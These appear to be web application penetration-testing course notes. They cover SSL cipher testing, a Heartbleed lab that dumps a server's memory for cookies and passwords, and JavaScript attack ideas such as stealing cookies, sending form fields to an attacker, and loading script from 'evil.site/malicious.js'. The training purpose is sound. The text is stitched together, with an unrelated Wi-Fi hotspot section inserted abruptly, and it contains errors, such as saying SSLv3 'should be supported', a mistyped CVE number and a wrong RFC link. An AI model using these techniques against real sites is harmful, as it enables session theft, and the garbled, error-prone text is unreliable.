  + Openssl s_client -connect [www.sec542.org:443](http://www.sec542.org:443) -cipher NULL
* Very scriptable

OpenSSL enables us to generate, sign, manage, and validate certificates, as well as make SSL connections directly. (Some people refer to OpenSSL as the “SSL Swiss-Army knife,” in the same way that Netcat is the “TCP/IP Swiss Army knife.”) This powerful tool can provide the hands-on access to SSL connections that Telnet and Netcat provide for clear-text services. For example, if you are manually hacking HTTP or SMTP, the OpenSSL s_client can let you hack HTTPS and SMTPS as well.

For example:

*$* ***openssl s_client -connect www.sec542.org:443***

*$* ***openssl s_client -connect*** [***www.sec542.org:443***](http://www.sec542.org:443) ***-cipher NULL***

On the slide,you can see two different command lines to test for various SSL configurations. The first checks to see whether the server supports the weaker version 2 of SSL. The second verifies whether the server has enabled the NULL cipher, which actually transmits the protocol in plain text. As you can see, these types of checks can easily be wrapped into a script.

**Using nmap to Evaluate HTTPS Support**

* The Nmap NSE script ssl-enum-ciphers evaluates ciphers supported by an https server
* Categorizes cipher strengths with grades of A trough F
* The grade levels might be out of step with current knowledge



The command shown in the slide is:

*$* ***nmap -p 443 –script=ssl-enum-ciphers*** [***www.sec542.org***](http://www.sec542.org)

Note that as of January 2015, the release version of nmap contains an older version of the ssl-enum-ciphers script, which tests far less ciphers and has simpler grades of “strong” or “weak”. The Security542 VM version of nmap was compiled locally; the source code was downloaded with this command:

*$* ***svn co*** [***https://github.com/nmap/nmap***](https://github.com/nmap/nmap) ***nmap-svn***

The ssl-enum-ciphers page describe the grades:

*Each ciphersuite is shown with a letter grade (A through F) indicating the strength of the connection. The grade is based on the cryptographic strength of the key exchange of the stream cipher. The message integrity (hash) algorithm choice is not a factor. The output line beginning with Least strength shows the strength of the weakest cipher offered. ^1*

[1] <http://nmap.org/nsedoc/scripts/ssl-enum-ciphers.html> (<http://cyber.gd/542_229>)

**Qualys SSL Labs**



An outstanding public resource for evaluating SSL configurations is available from Qualys SSL Labs. SSL Labs is a free, publicly accessible site, which requires no registration of any kind. Simply navigate to its page and submit the site you would like to be assessed.

Much like with SSLDigger, many people appreciate the letter grade that Qualys provides. Beyond the letter grade, the report shows many items that go well beyond the simple SSL version and basic estimation of the strength of the cipher suite based on key length alone. A report can be launched easily by simple supplying the domain as the value of parameter, as seen here for [sans.org](http://sans.org), [***https://www.ssllabs.com/ssltest/analyze.html?d=sans.org***](https://www.ssllabs.com/ssltest/analyze.html?d=sans.org)***.*** Note that if you would prefer not to potentially have the results seen publicly, then the should be submitted like this. [***https://www.ssllabs.com/ssltest/analyze.html?d=sans.org***](https://www.ssllabs.com/ssltest/analyze.html?d=sans.org)***.***

[1] <https://www.sslabs.com/ssltest/> (<http://cyber.gd/542_27>) **QR**

**Evaluating HTTPS Support on Targets**

* The strengths and “correct” HTTPS support level is potentially different on each site
* The tester should report any issues found during this test
* These findings may be items such as:
  + SSL version 3 or earlier support (known weaknesses)
  + Weak hashing algorithms (MD5) and more recently (SHA-1)
* Expired, bad or other certificate errors should be reported.

Now that we have collected this data about the supported HTTPS levels, we need to determine if it matches what we feel the site should support. Although different sites can support lower levels of SSL due to business requirements, we do have certain standards that the HTTPS support should meet. For example, support for SSLv3, SSLv2, or earlier should be supported as there are known vulnerabilities. Versions of SSL levels of encryption below 128 bits being supported are also things we would report. Weak hashing algorithms can also be problematic, including the use of MD5 and SHA1 as opposed to SHA2, SHA256, and SHA512. Of course, no matter the setup, any issues with the certificate, such as being expired or having a name mismatch with the site, are reported as issues.

**Heartbleed**

* The Heartbleed OpenSSL vulnerability was publicly discovered in April 2014
  + Named after the TLS heartbeat extension
* Affected OpenSSL versions 1.0.1 -> 1.0.1f, and 1.0.2-beta1
  + Vulnerability was unpatched from March 2012 through April 2014
  + CVE-2014-0160
* Lots of details available at: <http://heartbleed.com/>

CVE-2014-0160 was assigned the Heartbleed vulnerability: <https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0160> ^1

The <http://heartbleed.com> website has tremendous detail and resources related to this flaw. <http://heartbleed.com> ^2.

RFC 6520, *Transport Layer Security (TLS)* and *Datagram Transport Layer Security (DTLS) Heartbeat Extension,* describes the heartbeat extension: “The Heartbeat Extension provides a new protocol for TLS/DTLS allowing the usage of keep-alive functionality without performing a renegotiation and a basis for path MTU discovery (PMTU) discovery for DTLS.” ^3

OpenSSL versions lower than 1.0.1 or higher than 1.0.1g are not vulnerable.

[1] <https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0160> (<http://cyber.gd/542_119>) **QR**

[2] <http://heartbleed.com> (<http://cyber.gd/542_121>).

[3] <https://tools.ietf.org/html/rfc2650> (<http://cyber.gd/542_120>)

**Heartbleed Exploit Output**



The screenshot shown on the slide uses Sensepost’s Heartbleed poc code, available at:

https://github.com/sensepost/heartbleed-poc/blob/master/heartbleed-poc.py (<http://cyber.gd/542_125>) **QR**. It is also installed in /usr/local/bin/[heartbleed.py](http://heartbleed.py).

The form variables for “author”, “book”, and “password” have been dumped from RAM, as well a a cookie.

*$* ***/usr/local/bin/***[***heartbleed.py***](http://heartbleed.py)

Usage: [heartbleed.py](http://heartbleed.py) server [options]

Test for SSL heartbeat vulnerability [CVE-2014-0610]

Options:

-h, –help Show this help message and exit

-p PORT, –port = PORT TCP port to test (default: 443)

-n NUM, –num=NUM

-f FILE, –file=FILE Filename to write dumped memory default: dump.bin

-q, –quiet Do not display the memory dump

-s, –starttls Check STARTTLS (smtp only right now)

**CHS Heartbleed Compromise**

* Community Health Systems (CHS) was breached via a Juniper VPN device vulnerable to Heartbleed.
  + *Attackers were able to glean user credentials from memory on a CHS Juniper device via the heartbleed vulnerability (which was vulnerable at the time) and use them to log in via a VPN. ^1*
* Attackers may have seized active VPN session tokens to bypass dual factor authentication
* 4.5 million healthcare records were stolen

David Kennedy of TrustedSec was the first to report details of the CHS hack. This is the first (but probably not the last) compromise that we can tie directly to Heartbleed. It lead to the theft of 4.5 million patient records.

Mandiant posted a blog titled “Attackers Exploit the Heartbleed OpenSSL Vulnerability to Circumvent Multi-factor Authentication on VPNs.” Though they do not directly link this blog post to CHS, it appears they are referring to that incident:

*Beginning on April 8, an attacker leveraged the Heartbleed vulnerability against a VPN appliance and hijacked multiple active user sessions. Specifically, the attacker repeatedly sent malformed heartbeat requests to the HTTPS web server running on the VPN device, which was compiled with a vulnerable version of OpenSSL, to obtain active session tokens for currently authenticated users. With an active session token, the attacker successfully hijacked multiple active user sessions and convinced the VPN concentrator that he/she was legitimately authenticated. The attack bypassed both the organization’s multifactor authentication and the VPN client software used to validate that systems connecting to the VPN were owned by the organization and running specific security software. ^2*

Mandiant was identified as CHS’s Heartbleed Investigator in the company’s Form 8-K filing with the Securities and Exchange Commission (SEC) filing related to the incident:

<http://www.sec.gov/Archives/edgar/data/1108109/0001193251432504/d776541d8k.htm> (<http://cyber.gd/542_138>)

[1] <https://www.trustedsec.com/august-2014/chs-hacked-heartbleed-exclusive-trustedsec/> (<http://cyber.gd/542_135>) **QR**

[2] <https://www.mandiant.com/blog/attackers-exploit-heartbleed-openssl-vulnerability-circumvent-multifactor-authentication-vpns/> (<http://cyber.gd/542_136>)

**Heartbleed Exercise: Run** [**heartbleed.py**](http://heartbleed.py)

* Open a terminal window and type:
  + *$* [***heartbleed.py***](http://heartbleed.py) ***heart.bleed | less***
* Scroll down and see what was retrieved from the vulnerable OpenSSL server’s RAM
  + The username and password will not be there: **yet**
  + You should see a cookie value: what is it?
  + Note: type “q” to quit less

Open a terminal window and type the following:

* + *$* [***heartbleed.py***](http://heartbleed.py) ***heart.bleed | less***

**Note:** If you receive an error, make sure to run from a location that allows you to write files (e.g. ***/home/student).***

**Note:** The username and password will not be present after the first form submission: they will be there after the second form submission (coming up in the next step_.

Scroll down and see what memory contents were retrieved from the vulnerable OpenSSL server. **What is the name and the value of the cookie?**



**Stateless as a Way of Life**

HTTP is stateless

* The application must implement a method for grouping a series of requests together in a session
* The application implements a state tracking mechanism

Server-side code has to identify each request is part of the same session

* Most languages have built-in support for sessions
* Some developers “roll” their own session-tracking code

HTTP is a stateless protocol. This means that the application must maintain a method of identifying requests as being part of the same session. Servers must have a way to identify individual requests as being part of a longer session. Otherwise, many applications would not be able to keep track of the data used to provide functionality. Most web languages have built-in session management, and these are the recommended ways to maintain a session state. They have been tested and when errors are found, mostly, they are fixed. When developers get fancy and create their own session management system, they often miss something. In these cases, the attacker has an opportunity to break the application.

Popular methods include cookies, URL parameters, and hidden form fields.

**HOTSPOT ARCHITECTURE**

Five major components:

* Subscribers, APs, hotspot controller, network service, and authentication server

Subscriber represents hotspot customers



**Hotspot Architecture**

Now that we’ve examined some of the drivers for hotspot deployment and the fundamental flaws that affect hotspot security, let’s examine the architecture of a common Wi-Fi hotspot.

Hotspot networks typically consist of five major components, including the subscribers, access points, hotspot controller, network services, and one or more authentication servers. We can use the diagram on this slide to help illustrate these components as we illustrate this architecture in greater depth.

**Subscribers**

Subscribers represent the end users of the hotspot system, whether the hotspot provider charges for services or not. A subscriber can be an end user with a laptop or another mobile device, such as a tablet, PDA, or Wi-Fi enabled mobile phone.

**Access Points**

Access points in hotspot locations are typically standard enterprise equipment. For maximum flexibility, access points used in hotspot locations should support multiple SSIDs on the same channel, multiple VLANs from the wireless to the wired network, and 802.1x authentication.

**Hotspot Controller**

The hotspot controller is responsible for multiple functions in the hotspot environment:

* **Firewall:** In order to prevent unauthorized users from accessing internet resources, the hotspot controller acts as a firewall, blocking any unauthorized traffic from leaving the WLAN.
* **Captive Web Portal:** The hotspot controller implements a basic authentication method for accessing the internet from the hotspot by implementing a captive web portal. A captive web portal intercepts any requests from unauthenticated users for websites and redirects them to a login page hosted on the hotspot controller. After supplying the appropriate authentication credentials, the hotspot controller modifies the firewall rules to grant access to network resources.
* **HTTP filter:** Some hotspots may wish to grant unauthenticated users access to limited websites, such as partner sites that provide advertising revenue or e-commerce sites for product sales. The list of allowed sites is categorized into an allowed list of URLs. The hotspot controller may grant access to sites identified in the allow list to unauthenticated users.
* **Critical network service provider:** In order to provide service to clients, the hotspot controller may also act as a DHCP server, allowing dynamic IP addresses to subscriber devices. For low-cost hotspot deployment, the hotspot controller may also act as a router and the default gateway for WLAN clients.

**Authentication Server**

The authentication server is responsible for verifying the credentials supplied by the subscriber. The authentication server is not accessible by the subscriber; rather, requests for authentication from the subscriber are brokered and passed to the authentication server (very similar to the 802.1X authentication process, where the subscriber is the supplicant and the hotspot gateway is the authenticator). The authentication server is typically centralized and can communicate with the hotspot gateway over a variety of different authentication protocols, including RADIUS or LDAP. Authentication credentials are typically protected by some type of encryption, either IPsec or SSL.

**Network Services**

Some centralized network services, primarily one or more DNS servers for name resolution, are needed for subscribers to communicate on the network. If the hotspot gateway is not acting as a DHCP server, a centralized server may be configured to respond to directed broadcast requests for DHCP addresses.

**Why JavaScript for Web App Pen Testers?**

* JavaScript is the most common client-side scripting language today
* Web app pen testers must therefore understand JavaScript for two reasons:
  + To read and understand scripts from target systems
    - Discover issues with the application
    - Determine how the application runs on the client
  + To write our own attacks against target systems
    - Changing the content of a page to redirect a form submission
    - Steal cookies to hijack sessions
    - Many, many other possibilities here

Although browsers support languages such as VBScript and ActionScript, we have chosen JavaScript due to its popularity. Web app penetration testers have two separate reasons to understand JavaScript. First, as we evaluate an application, we need to understand how the client language is behaving and look for issues within the code. Second, when we try to launch XSS attacks, we will need to be able to write at least basic scripts. This section will help us to get to both goals.

* JavaScript is a dynamic client-side scripting language
  + Designed by Netscape in 1995
  + Originally named LiveScript
* Despite the name, it is not directly related to Java
  + Java and JavaScript are very different languages with very different interpreters
* Mainly used in websites
  + But JavaScript is also used by other applications, such as Adobe Reader



Netscape designed and released LiveScript in 1995 – the name was quickly changed to JavaScript. Although the name commonly causes people to think that JavaScript and Java are related, this is not true. Although JavaScript is mainly used by websites, keep in mind that many other client applications such as email clients and pdf readers support JavaScript embedded in their documents.

**JavaScript Use in Web Pages**

* The focus in this course is web pages
* JavaScript can be inline with HTML
  + As a script tag
    - <script> alert (“Sec542 books”)</script>
  + As part of an HTML item
    - <img src = <http://evil.site/malicious.js>>
  + It is common to see any one or more of these in the same HTML page

In this course, we will focus on the use of JavaScript within web pages. JavaScript can be used within a web page in two different and distinct ways. The first is to use script tags. Either the code can be within the tags or referenced by a src attribute. The second method of loading JavaScript is as an attribute of an HTML tag. An example of this would be the onunload event of a body tag.

**JavaScript Fundamentals**

* Each statement is a command to the browser
  + There are differences in how each browser interprets some JavaScript particulars,.. That can be frustrating, but let’s cover the most common aspects of JavaScript here
* The entire language is case sensitive
* Combines related blocks into statements (this snippet determines whether the web page was accessed on port 443 and pops up an alert dialog box on the browser if it wasn’t)
  + Each block is delimited by {}
    - If (location.port !=443) {
      * alert (“No SSL support!”)
    - )
* Use a // for single-line comments
  + //This code causes burning!
* Multi-line comments use the /**/ characters.
  + /*This code was written by Arthur Dent and Ford Prefect*/

JavaScript is similar to other languages in that each statement in the code is a command to the browser. Of course, we wouldn’t be talking about web browsers without mentioning that each browser interprets parts of JavaScript in slightly different ways.

There are a few points to note regarding JavaScript. First, it is entirely case sensitive. This means that the variable “name” is different than the variable “Name”. You can also use the double slash to comment the rest of that line, whereas the slash asterisk combination is a multi-line comment. It ends at the asterisk slash characters.

**Conditional Statements**

* If…Else statement
  + Chooses between two conditions
  + The else block is optional



* Switch Statement
  + Chooses between multiple conditions
  + Each case runs until a break is encountered
  + If no break, multiple cases will run
  + Default condition is optional



The first type of statement we will look at is the if/else condition. This allows the code to check the value of a condition and perform an action if it is true. For example, check to see whether the user agent is defined as IE and load the correct AJAX object. The else statement is an optional block to perform an action if the condition is false. The next statement is a switch statement. This allows the programmer to set different actions based on a series of conditions. Each set of commands is finished by reaching a break statement. If there isn’t a break, the break continues to run commands until one is reached. This allows for multiple conditions to share commands without repeating the code.

**Control Statements**

The while statement is the way to run a block of code until a condition is met. This allows the developer to build the loop without knowing the exact number of times that code must be run. An example of the way to use this might be to retrieve a web page until it doesn’t match the content the code expected. When this happens, the code would send an alert. The for loop behaves the same way, except instead of a condition, it runs a set number of times.

**JavaScript Variables**



* JavaScript variables are loosely typed
  + Any type of data can be assigned to a variable without concern whether it is a string, integer, etc.
* Note that if a variable is re-declared after a value is assigned to it, the original value is still assigned.
* Variables declared outside of functions are accessible everywhere in the script
  + Variables declared in a function are available only in that function.

JavaScript variables are loosely typed. This means that unlike some other languages, the variable can hold any type of data, instead of being limited by how it was declared. Declaration of a variable is as simple as typing it by placing an equal sign followed by the value. One interesting note about variables is that if a variable is re-declared after it has had a value assigned, it will continue to have the value assigned. The scope of variables is global unless declared within a function, in which case they are only accessible within that function.

**Functions**



**Using Events in Attacks: Ideas for Pen Testers**

* Let’s look at some example ideas for how to use the various events
* During the exploitation phase, we will use these events to perform various attacks
  + Onload: Change content of the page after it loads
  + Onunload: Launch pop-under window to retain control of a zombie browser
  + Onsubmit: Change form values so the transaction is one of the attacker’s choosing
  + Onfocus: Send http request to attacker’s web server to reveal which controls the user is selecting.



Now it’s time to look at some examples that would be useful during a penetration test. We recommend that each of the events is examined and try to think of different ways that they can be twisted to accomplish our goal instead of what they were originally thought of for. For example, we might use the onload event on the body to run code that changes the content to reflect what we want the page to say. Or we could use the onsubmit event on a form to change where the form values are sent. The onfocus event is very useful for tracking the client’s interest within the page.

**Using Events in Attacks: More Ideas for Pen Testers**

* Additional events useful to penetration testers:
  + Onerror: Used within web scanners injected via XSS to determine a resource does not exist
    - Useful when port scanning a network through JavaScript
  + Onclick: Change where a link points without the user knowing
  + Onmouseover: Track the movement of the mouse across a page
  + Onblur: Send the contents of a form field to an attacker

Some other examples of interesting events are things like the onerror event, which can be used for fingerprinting services and port scanning a network. We might also use things like the onclick and the onblur to change where a link points or send the contents of the form field that was just completed to an attacker. All of these events and more can be used by the tester or attacker to control the experience the user has within a page.

**Document Object Model (DOM)**

* The DOM provides a standard interface to the document allowing scripts to dynamically access and update content, structure, or style of the page
  + The document referenced is either the HTML or XML page currently being used
* The DOM also provides native objects to access various items of interest
  + Document object refers to the whole document
    - Document.forms[0] refers to the first form on the page
    - Document.write(“Hello World!”) writes the string Hello World! To the page
    - document.write(document.cookie) will write the value of the page’s cookies to the page
  + Form object is used to access a specific form
    - **Form.action** == ***[URL]*** sets the form’s action to the URL allowing for redirecting the browser to another page
    - ***form.submit()*** will submit the form
* We will explore many others in the exercise challenges ahead

The document object model (DOM) is a standard interface provided by JavaScript that allows for dynamic access to the pieces of the current page and browser window. The DOM provides objects such as the Form and Windows objects. These allow for access and control of the various parts of what they represent.

**DOM Nodes**

* The document is viewed as a tree
* The HTML tag is the root and has two children – HEAD and BODY
* Each item is a child from there



The document and its window is viewed and managed as a tree. As we can see from the diagram above, the tree starts with the HTML tag and then branches from there. Each node from there is a child of the one above it and a parent to any below it. Each tag may have one or more attributes assigned to it, such as color or size.

**JavaScript Object Methods and Properties**

* **JavaScript is an object-oriented programming language**

**Objects and Their Associated Properties and Methods**

* Object type: String
  + Property: length returns the size
  + Method: split() parses the string
  + Example: string.length=42
* Object type: Date
  + Method: getTime()
  + Method: getMonth() returns the current month
* Object type: Array
  + Method: join() joins the elements in the array
  + Method: sort() sorts the array
  + Example: array.sort();
* Object type: Window
  + Method: open() creates a new browser window
  + Method: alert() pops up a dialog box
  + Example: window.alert(“Hi World”);
* Object type: Document
  + Method: write() writes content to the page
  + Method: referrer() returns the referring URL
  + Example: document.write(“Hello”);
